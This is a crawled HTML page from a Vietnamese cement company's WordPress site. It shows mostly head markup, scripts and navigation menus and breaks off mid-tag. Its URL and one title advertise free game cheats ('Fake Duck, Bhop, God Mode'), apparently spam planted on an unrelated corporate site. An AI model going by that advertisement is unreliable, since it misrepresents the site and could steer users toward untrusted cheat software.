

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://ximangtanquang.com.vn/free-legit-rage-cheats-fake-duck-bhop-god-mode/
body_size: 110165
content:
<!DOCTYPE html><html class="no-js" lang="vi"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8"><title>Công Ty CP XI MĂNG TÂN QUANG - VVMI</title><meta name="description" content="Công Ty CP XI MĂNG TÂN QUANG - VVMI"><meta property="og:site_name" content="ximangtanquang.com.vn"><meta property="og:url" content="http://ximangtanquang.com.vn/"><meta property="og:type" content="article"><meta property="og:title" content="Công Ty CP XI MĂNG TÂN QUANG - VVMI"><meta property="og:updated_time" content="2020-06-02T10:54:01+02:00"><meta property="og:image:type" content="image/jpeg"><meta property="og:image:width" content="957"><meta property="og:image:height" content="315"><meta name="MobileOptimized" content="width"><meta name="HandheldFriendly" content="true"><meta name="viewport" content="width=device-width, initial-scale=1.0"><link type="text/css" rel="stylesheet" href="http://ximangtanquang.com.vn/wp-content/themes/movietbac/css/css_24.css"><link type="text/css" rel="stylesheet" href="http://ximangtanquang.com.vn/wp-content/themes/movietbac/css/style.css"> <style>#optanon ul#optanon-menu li { background-color:  !important }#optanon ul#optanon-menu li.menu-item-selected { background-color:  !important }#optanon #optanon-popup-wrapper .optanon-white-button-middle { background-color: #0073AF !important }.optanon-alert-box-wrapper .optanon-alert-box-button-middle { background-color: #0073AF !important; border-color: #0073AF !important; }#optanon #optanon-popup-wrapper .optanon-white-button-middle button { color: #ffffff !important }.optanon-alert-box-wrapper .optanon-alert-box-button-middle button { color: #ffffff !important }#optanon #optanon-popup-bottom { background-color: #FFFFFF !important }#optanon.modern #optanon-popup-top, #optanon.modern #optanon-popup-body-left-shading { background-color: #FFFFFF !important }.optanon-alert-box-wrapper { background-color: !important }.optanon-alert-box-wrapper .optanon-alert-box-bg p { color: !important }</style> <script src="http://ximangtanquang.com.vn/wp-content/themes/movietbac/bqxslider/jquery.min.js"></script> <script src="http://ximangtanquang.com.vn/wp-content/themes/movietbac/bqxslider/jquery.bxslider.min.js"></script> <link rel="stylesheet" href="https://cdn.jsdelivr.net/bxslider/4.2.12/jquery.bxslider.css"> <script>$(document).ready(function(){
		  $('.product_index').bxSlider({
			  auto: false,
			  slideWidth: 600,
			  minSlides: 4,
			  maxSlides: 4,
			  moveSlides: 1,
			  pager: false,
			  touchEnabled: false// cho phép click vào url
			  
			});
		});
		$(document).ready(function(){
			var windowWidth = $(window).width();
			var numberOfVisibleSlides_Nhamay;
			if (windowWidth < 720) {
				numberOfVisibleSlides_Nhamay = 1;
			} else if (windowWidth < 1024) {
				numberOfVisibleSlides_Nhamay = 2;
			} else if (windowWidth > 1024) {
				numberOfVisibleSlides_Nhamay = 3;
			} 
		  $('.slider_nhamay').bxSlider({
			  auto: false,
			  slideWidth: 600,
			  minSlides: numberOfVisibleSlides_Nhamay,
			  maxSlides: numberOfVisibleSlides_Nhamay,
			  moveSlides: 1,
			  pager: false,
			  touchEnabled: false// cho phép click vào url
			  
			});
		});</script> <title>Free Legit &#038; Rage Cheats | Fake Duck, Bhop, God Mode &#8211; Công Ty CP XI MĂNG TÂN QUANG &#8211; VVMI</title><meta name='robots' content='max-image-preview:large' /><style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style><link rel='dns-prefetch' href='//w.sharethis.com' /><link rel='stylesheet' id='dashicons-css' href='http://ximangtanquang.com.vn/wp-includes/css/dashicons.min.css?ver=6.8.2' media='all' /><link rel='stylesheet' id='menu-icons-extra-css' href='http://ximangtanquang.com.vn/wp-content/plugins/menu-icons/css/extra.min.css?ver=0.13.18' media='all' /><style id='wp-emoji-styles-inline-css'>img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}</style><link rel='stylesheet' id='wp-block-library-css' href='http://ximangtanquang.com.vn/wp-includes/css/dist/block-library/style.min.css?ver=6.8.2' media='all' /><style id='classic-theme-styles-inline-css'>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style><style id='global-styles-inline-css'>:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--accent: #cd2653;--wp--preset--color--primary: #000000;--wp--preset--color--secondary: #6d6d6d;--wp--preset--color--subtle-background: #dcd7ca;--wp--preset--color--background: #f5efe0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 18px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 26.25px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 21px;--wp--preset--font-size--larger: 32px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}</style><link rel='stylesheet' id='contact-form-7-css' href='http://ximangtanquang.com.vn/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.4' media='all' /><link rel='stylesheet' id='email-subscribers-css' href='http://ximangtanquang.com.vn/wp-content/plugins/email-subscribers/lite/public/css/email-subscribers-public.css?ver=5.8.9' media='all' /><link rel='stylesheet' id='twentytwenty-style-css' href='http://ximangtanquang.com.vn/wp-content/themes/movietbac/style.css?ver=6.8.2' media='all' /><style id='twentytwenty-style-inline-css'>.color-accent,.color-accent-hover:hover,.color-accent-hover:focus,:root .has-accent-color,.has-drop-cap:not(:focus):first-letter,.wp-block-button.is-style-outline,a { color: #cd2653; }blockquote,.border-color-accent,.border-color-accent-hover:hover,.border-color-accent-hover:focus { border-color: #cd2653; }button:not(.toggle),.button,.faux-button,.wp-block-button__link,.wp-block-file .wp-block-file__button,input[type="button"],input[type="reset"],input[type="submit"],.bg-accent,.bg-accent-hover:hover,.bg-accent-hover:focus,:root .has-accent-background-color,.comment-reply-link { background-color: #cd2653; }.fill-children-accent,.fill-children-accent * { fill: #cd2653; }body,.entry-title a,:root .has-primary-color { color: #000000; }:root .has-primary-background-color { background-color: #000000; }cite,figcaption,.wp-caption-text,.post-meta,.entry-content .wp-block-archives li,.entry-content .wp-block-categories li,.entry-content .wp-block-latest-posts li,.wp-block-latest-comments__comment-date,.wp-block-latest-posts__post-date,.wp-block-embed figcaption,.wp-block-image figcaption,.wp-block-pullquote cite,.comment-metadata,.comment-respond .comment-notes,.comment-respond .logged-in-as,.pagination .dots,.entry-content hr:not(.has-background),hr.styled-separator,:root .has-secondary-color { color: #6d6d6d; }:root .has-secondary-background-color { background-color: #6d6d6d; }pre,fieldset,input,textarea,table,table *,hr { border-color: #dcd7ca; }caption,code,code,kbd,samp,.wp-block-table.is-style-stripes tbody tr:nth-child(odd),:root .has-subtle-background-background-color { background-color: #dcd7ca; }.wp-block-table.is-style-stripes { border-bottom-color: #dcd7ca; }.wp-block-latest-posts.is-grid li { border-top-color: #dcd7ca; }:root .has-subtle-background-color { color: #dcd7ca; }body:not(.overlay-header) .primary-menu > li > a,body:not(.overlay-header) .primary-menu > li > .icon,.modal-menu a,.footer-menu a, .footer-widgets a,#site-footer .wp-block-button.is-style-outline,.wp-block-pullquote:before,.singular:not(.overlay-header) .entry-header a,.archive-header a,.header-footer-group .color-accent,.header-footer-group .color-accent-hover:hover { color: #cd2653; }.social-icons a,#site-footer button:not(.toggle),#site-footer .button,#site-footer .faux-button,#site-footer .wp-block-button__link,#site-footer .wp-block-file__button,#site-footer input[type="button"],#site-footer input[type="reset"],#site-footer input[type="submit"] { background-color: #cd2653; }.header-footer-group,body:not(.overlay-header) #site-header .toggle,.menu-modal .toggle { color: #000000; }body:not(.overlay-header) .primary-menu ul { background-color: #000000; }body:not(.overlay-header) .primary-menu > li > ul:after { border-bottom-color: #000000; }body:not(.overlay-header) .primary-menu ul ul:after { border-left-color: #000000; }.site-description,body:not(.overlay-header) .toggle-inner .toggle-text,.widget .post-date,.widget .rss-date,.widget_archive li,.widget_categories li,.widget cite,.widget_pages li,.widget_meta li,.widget_nav_menu li,.powered-by-wordpress,.to-the-top,.singular .entry-header .post-meta,.singular:not(.overlay-header) .entry-header .post-meta a { color: #6d6d6d; }.header-footer-group pre,.header-footer-group fieldset,.header-footer-group input,.header-footer-group textarea,.header-footer-group table,.header-footer-group table *,.footer-nav-widgets-wrapper,#site-footer,.menu-modal nav *,.footer-widgets-outer-wrapper,.footer-top { border-color: #dcd7ca; }.header-footer-group table caption,body:not(.overlay-header) .header-inner .toggle-wrapper::before { background-color: #dcd7ca; }
body,input,textarea,button,.button,.faux-button,.wp-block-button__link,.wp-block-file__button,.has-drop-cap:not(:focus)::first-letter,.has-drop-cap:not(:focus)::first-letter,.entry-content .wp-block-archives,.entry-content .wp-block-categories,.entry-content .wp-block-cover-image,.entry-content .wp-block-latest-comments,.entry-content .wp-block-latest-posts,.entry-content .wp-block-pullquote,.entry-content .wp-block-quote.is-large,.entry-content .wp-block-quote.is-style-large,.entry-content .wp-block-archives *,.entry-content .wp-block-categories *,.entry-content .wp-block-latest-posts *,.entry-content .wp-block-latest-comments *,.entry-content p,.entry-content ol,.entry-content ul,.entry-content dl,.entry-content dt,.entry-content cite,.entry-content figcaption,.entry-content .wp-caption-text,.comment-content p,.comment-content ol,.comment-content ul,.comment-content dl,.comment-content dt,.comment-content cite,.comment-content figcaption,.comment-content .wp-caption-text,.widget_text p,.widget_text ol,.widget_text ul,.widget_text dl,.widget_text dt,.widget-content .rssSummary,.widget-content cite,.widget-content figcaption,.widget-content .wp-caption-text { font-family: 'Libre Franklin',sans-serif; }</style><link rel='stylesheet' id='twentytwenty-print-style-css' href='http://ximangtanquang.com.vn/wp-content/themes/movietbac/print.css?ver=6.8.2' media='print' /><link rel='stylesheet' id='wp-pagenavi-css' href='http://ximangtanquang.com.vn/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' media='all' /> <script src="http://ximangtanquang.com.vn/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> <script src="http://ximangtanquang.com.vn/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script> <script id='st_insights_js' src="http://w.sharethis.com/button/st_insights.js?publisher=4d48b7c5-0ae3-43d4-bfbe-3ff8c17a8ae6&amp;product=simpleshare&amp;ver=8.5.2" id="ssba-sharethis-js"></script> <script src="http://ximangtanquang.com.vn/wp-content/themes/movietbac/assets/js/index.js?ver=6.8.2" id="twentytwenty-js-js" async></script> <link rel="https://api.w.org/" href="http://ximangtanquang.com.vn/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="http://ximangtanquang.com.vn/wp-json/wp/v2/posts/4978" /><link rel="canonical" href="http://ximangtanquang.com.vn/free-legit-rage-cheats-fake-duck-bhop-god-mode/" /><link rel="alternate" title="oNhúng (JSON)" type="application/json+oembed" href="http://ximangtanquang.com.vn/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fximangtanquang.com.vn%2Ffree-legit-rage-cheats-fake-duck-bhop-god-mode%2F" /><link rel="alternate" title="oNhúng (XML)" type="text/xml+oembed" href="http://ximangtanquang.com.vn/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fximangtanquang.com.vn%2Ffree-legit-rage-cheats-fake-duck-bhop-god-mode%2F&#038;format=xml" /> <script>document.documentElement.className = document.documentElement.className.replace( 'no-js', 'js' );</script> <style>.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="onesignal" content="wordpress-plugin"/> <script>window.OneSignalDeferred = window.OneSignalDeferred || [];

      OneSignalDeferred.push(function(OneSignal) {
        var oneSignal_options = {};
        window._oneSignalInitOptions = oneSignal_options;

        oneSignal_options['serviceWorkerParam'] = { scope: '/' };
oneSignal_options['serviceWorkerPath'] = 'OneSignalSDKWorker.js.php';

        OneSignal.Notifications.setDefaultUrl("http://ximangtanquang.com.vn");

        oneSignal_options['wordpress'] = true;
oneSignal_options['appId'] = 'dd135562-9ed5-4da2-9b16-75b020c4fa61';
oneSignal_options['allowLocalhostAsSecureOrigin'] = true;
oneSignal_options['welcomeNotification'] = { };
oneSignal_options['welcomeNotification']['title'] = "Chào Mừng Bạn Quay Trợ Lại Xi Măng Quán Triều";
oneSignal_options['welcomeNotification']['message'] = "Cám ơn Bạn!";
oneSignal_options['path'] = "https://ximangtanquang.com.vn/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/";
oneSignal_options['promptOptions'] = { };
oneSignal_options['promptOptions']['actionMessage'] = "Bạn Muốn Cập Nhập Những Văn Bản Mới";
oneSignal_options['promptOptions']['acceptButtonText'] = "Có!";
oneSignal_options['promptOptions']['cancelButtonText'] = "Không, Cám Ơn!";
oneSignal_options['notifyButton'] = { };
oneSignal_options['notifyButton']['enable'] = true;
oneSignal_options['notifyButton']['position'] = 'bottom-right';
oneSignal_options['notifyButton']['theme'] = 'default';
oneSignal_options['notifyButton']['size'] = 'medium';
oneSignal_options['notifyButton']['showCredit'] = true;
oneSignal_options['notifyButton']['text'] = {};
oneSignal_options['notifyButton']['text']['tip.state.unsubscribed'] = 'Đăng Ký Để Nhận Thông Báo';
oneSignal_options['notifyButton']['text']['tip.state.subscribed'] = 'Bạn Đã Đăng Ký Nhận Thông Báo';
oneSignal_options['notifyButton']['text']['tip.state.blocked'] = 'Bạn Đã Bị Chăn Thông Báo';
oneSignal_options['notifyButton']['text']['message.action.subscribed'] = 'Cám Ơn Bạn Đã Đăng Ký';
oneSignal_options['notifyButton']['text']['dialog.main.button.subscribe'] = 'Đăng Ký';
oneSignal_options['notifyButton']['text']['dialog.main.button.unsubscribe'] = 'Bỏ Đăng Ký';
              OneSignal.init(window._oneSignalInitOptions);
              OneSignal.Slidedown.promptPush()      });

      function documentInitOneSignal() {
        var oneSignal_elements = document.getElementsByClassName("OneSignal-prompt");

        var oneSignalLinkClickHandler = function(event) { OneSignal.Notifications.requestPermission(); event.preventDefault(); };        for(var i = 0; i < oneSignal_elements.length; i++)
          oneSignal_elements[i].addEventListener('click', oneSignalLinkClickHandler, false);
      }

      if (document.readyState === 'complete') {
           documentInitOneSignal();
      }
      else {
           window.addEventListener("load", function(event){
               documentInitOneSignal();
          });
      }</script> <link rel="icon" href="http://ximangtanquang.com.vn/wp-content/uploads/2020/07/cropped-cropped-logo-e1594317272535-1-32x32.png" sizes="32x32" /><link rel="icon" href="http://ximangtanquang.com.vn/wp-content/uploads/2020/07/cropped-cropped-logo-e1594317272535-1-192x192.png" sizes="192x192" /><link rel="apple-touch-icon" href="http://ximangtanquang.com.vn/wp-content/uploads/2020/07/cropped-cropped-logo-e1594317272535-1-180x180.png" /><meta name="msapplication-TileImage" content="http://ximangtanquang.com.vn/wp-content/uploads/2020/07/cropped-cropped-logo-e1594317272535-1-270x270.png" /></head><body class="html front not-logged-in no-sidebars page-node page-node- page-node-178 node-type-homepage i18n-en jquery-once-1-processed jquery-once-2-processed zen_lafarge-mediaqueries-processed small-inactive medium-inactive large-active bxslider-processed jquery-once-4-processed init-lafarge-common-admin-processed init-mediaqueries-functions-processed init-a11yTwitter-processed init-footerLinksSeparator-processed" itemscope="itemscope" itemtype="//schema.org/WebPage"><div id="page" class="page set_title_external_link-processed"><div id="region-header" class="region-header region-header-processed"><div id="top-header" class="top-header"><div class="row__content top-header__content"><div class="header__region region region-header"><div id="block-block-24" class="block block-block last even last even lafarge-worldwide"><div class="nav-search-hearder"><form method="get" id="searchform" class="searchform" action=""><div class="form"> <input type="search" style="" class="field" name="s" value="" id="s" placeholder="Tìm kiếm …"><a href="#">Tìm kiếm</a></div><div class="search-type"> <input type="hidden" name="post_type" value="product"></div></form></div></div><div id="block-block-8" class="block block-block lafarge-worldwide odd odd dangkynhantin_header"><p> <a href="http://ximangtanquang.com.vn/dang-ky-nhan-tin-moi/"><i class="fa fa-user-plus" aria-hidden="true"></i>Đăng ký nhận bản tin</a></p></div><div id="block-block-9" class="block block-block lafarge-worldwide odd odd lienhe_header"><p> <a href="http://ximangtanquang.com.vn/lien-he/"><i class="fa fa-envelope" aria-hidden="true"></i>Liên hệ</a></p></div><div id="block-block-9" class="block block-block lafarge-worldwide odd odd"><p> <a href="http://ximangtanquang.com.vn:8069/"><i class="fa fa-user" aria-hidden="true"></i>Đăng nhập</a></p></div></div></div></div><div id="title_company"><div class="title_company"><div id="logo"></div><h5 class="company_name_h5">Tổng công ty công nghiệp mỏ Việt Bắc TKV-CTCP</h5><h1 class="company_name_h1">Công ty cổ phần xi măng tân quang - VVMI</h1></div><div class="news"><div class="runtext-container container mt-1"><div class="row"><div class="col-lg-9 main-runtext"> <marquee direction="" onmouseover="this.stop();" onmouseout="this.start();"><div class="holder"><div class="text-container"> <a href="http://ximangtanquang.com.vn/tong-cong-ty-cong-nghiep-mo-viet-bac-ky-niem-40-nam-ngay-thanh-lap/">Tổng công ty Công nghiệp Mỏ Việt Bắc kỷ niệm 40 năm ngày thành lập</a></div></div> </marquee></div><div class="col-lg-3"><div class="below_body"> <time id="clock"> Loading...</time> <script type="text/javascript">function refrClock() {

				var d=new Date();

				var s=d.getSeconds();

				var m=d.getMinutes();

				var h=d.getHours();

				var day=d.getDay();

				var date=d.getDate();

				var month=d.getMonth();

				var year=d.getFullYear();

				var days=new Array("Chủ nhật","Thứ hai","Thứ 3","Thứ 4","Thứ 5","Thứ 6","Thứ 7");

				var months=new Array("1","2","3","4","5","6","7","8","9","10","11","12"); var am_pm;

				if (s<10) {s="0" + s}

				if (m<10) {m="0" + m}

				if (h>12)

				{h-=12;AM_PM = "PM"}

				else {AM_PM="AM"}

				if (h<10) {h="0" + h}
				document.getElementById("clock").innerHTML=""  + days[day] + " Ngày "+ date + "/" +months[month] + "/" + year + ", "+ "" + h + ":" + m + ":" + s + "" + AM_PM; setTimeout("refrClock()",1000); } refrClock();</script> </div></div></div></div></div></div><header class="header" id="header"><div class="row__content header__content"><div id="header__identity" class="header__identity"><div class="region region-logo"><div id="block-block-13" class="block block-block logo_block first last odd first last odd"></div></div></div><div id="header__utility" class="header__utility"><div id="title_company_mobile"><div class="title_company"><h5 class="company_name_h5">Tổng công ty công nghiệp mỏ Việt Bắc TKV-CTCP</h5><h1 class="company_name_h1">Công ty cổ phần xi măng Tân Quang - VVMI</h1></div></div><form id="header_search_form" style="margin-right: 68px; width: 0px; display: none;"><input name="query" type="text" placeholder="Search"></form><nav id="navigation" class="main-navigation megamenu-3rdlevel-processed createmenu_3rdlevel-processed"><div class="region region-navigation width_770"><div id="block-superfish-1" class="block block-superfish first last odd first last odd"><ul id="superfish-1" class="menu sf-menu sf-main-menu sf-horizontal sf-style-none sf-total-items-8 sf-parent-items-8 sf-single-items-0 superfish-processed sf-js-enabled"><li id="menu-item-191" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-191"><a href="http://ximangtanquang.com.vn/"><i class="_mi _before dashicons dashicons-admin-home" aria-hidden="true"></i><span>Trang chủ</span></a></li><li id="menu-item-33" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-33"><a href="http://ximangtanquang.com.vn/category/gioi-thieu/">Giới thiệu</a><span class="icon"></span><ul class="sub-menu"><li id="menu-item-41" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-41"><a href="http://ximangtanquang.com.vn/thu-ngo/"><i class="_mi _before dashicons dashicons-arrow-right-alt2" aria-hidden="true"></i><span>Thư ngỏ</span></a></li><li id="menu-item-42" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-42"><a href="http://ximangtanquang.com.vn/lich-su-hinh-thanh/"><i class="_mi _before dashicons dashicons-arrow-right-alt2" aria-hidden="true"></i><span>Lịch sử hình thành</span></a></li><li id="menu-item-40" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-40"><a href="http://ximangtanquang.com.vn/co-cau-to-chuc/"><i class="_mi _before dashicons dashicons-arrow-right-alt2" aria-hidden="true"></i><span>Cơ cấu tổ chức</span></a></li></ul></li><li id="menu-item-112" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-112"><a href="http://ximangtanquang.com.vn/category/quan-he-co-dong/">Quan hệ cổ đông</a><span class="icon"></span><ul class="sub-menu"><li id="menu-item-353" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-353"><a href="http://ximangtanquang.com.vn/category/quan-he-co-dong/cong-bo-thong-tin/"><i class="_mi _before dashicons dashicons-arrow-right-alt2" aria-hidden="true"></i><span>Công bố thông tin</span></a></li><li id="menu-item-171" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-171"><a href="http://ximangtanquang.com.vn/category/quan-he-co-dong/bao-cao-dinh-ky/"><i class="_mi _before dashicons dashicons-arrow-right-alt2" aria-hidden="true"></i><span>Báo cáo định kỳ</span></a></li><li id="menu-item-172" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-172"><a href="http://ximangtanquang.com.vn/category/quan-he-co-dong/dai-hoi-dong-co-dong/"><i class="_mi _before dashicons dashicons-arrow-right-alt2" aria-hidden="true"></i><span>Đại hội đồng cổ đông</span></a></li><li id="menu-item-173" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-173"><a 